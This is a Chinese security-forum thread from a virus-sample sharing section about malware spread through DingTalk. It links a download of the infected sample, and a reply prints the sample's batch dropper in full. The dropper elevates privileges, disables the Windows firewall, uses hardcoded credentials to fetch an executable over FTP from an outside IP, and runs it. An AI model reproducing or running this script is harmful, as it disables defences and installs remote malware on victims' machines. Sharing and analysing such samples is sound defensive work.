 门户 首页 论坛 资讯 安全 软件 硬件 休闲 搜索 帖子 伯乐榜 勋章 帮助
> 论坛 > 安全区 > 病毒样本 分享&分析区 > 钉钉上传播的样本
发帖
返回列表 1 2 1 / 2 页 下一页
查看: 1624 | 回复: 19
[病毒样本] 钉钉上传播的样本 [复制链接]
落华无痕
发表于 2024-3-11 14:24:47 |
1楼 电梯直达
样本 (infected) : https://free.lanzoue.com/ivqKc1r0ynmd
评分
参与人数 1 人气 +3 理由
Hibike + 3
查看全部评分
收藏 淘
DisaPDB
发表于 2024-3-11 18:22:53 |
10楼
01. cls
02. %1 start "" mshta vbscript:CreateObject("Shell.Application").ShellExecute("%~s0","::","%~dp0","runas",0)
(window.close)&&exit
03. DeviceCredentialDeployment
04. cd /d "%~dp0"
05. NetSh Advfirewall set allprofiles state off
06. set ftpUser=laode168168
07. set ftpPass=lao12345
08. set ftpIp=118.99.40.68
09. set ftpFolder=/
10. set LocalFolder=D:\
11.
12. echo open %ftpIp% > abc5.txt
13. echo user %ftpUser% %ftpPass% >> abc5.txt
14. echo cd %ftpFolder% >> abc5.txt
15. echo lcd %LocalFolder% >>abc5.txt
16. echo prompt off >>abc5.txt
17. echo bin >> abc5.txt
18. echo get abce5.exe >> abc5.txt
19. echo bye >> abc5.txt
20. ftp -n -s:abc5.txt
21. del abc5.txt
22. echo neterr > D:\data.dat
23. d:\abce5.exe
复制代码